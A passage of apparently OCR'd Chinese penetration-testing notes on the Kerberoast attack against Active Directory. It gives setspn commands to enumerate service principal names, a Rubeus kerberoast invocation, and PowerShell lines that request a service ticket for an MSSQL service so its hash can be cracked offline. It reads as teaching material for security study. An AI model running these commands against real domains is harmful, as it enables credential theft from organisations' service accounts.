 50 黑客将收到的TGS票据离线进行破解，即可得到目标服务帐号的HASH，这个称之为
Kerberoast攻击。
51 如果我们有一个为域用户帐户注册的任意SPN，那么该用户帐户的明文密码的NTLM哈希值
就将用于创建服务票证。
52 1.扫描：
53 powershell setspn -T 0day.org -q */*
54 powershell setspn -T 0day.org -q */* | findstr "MSSQL"
55 2.检测：
56 Rubeus kerberoast
57 3.请求：
58 powershell Add-Type -AssemblyName System.IdentityModel
59 powershell New-Object
System.IdentityModel.Tokens.KerberosRequestorSecurityToken -
ArgumentList "MSSQLSvc/Srv-DB-0day.0day.org:1433"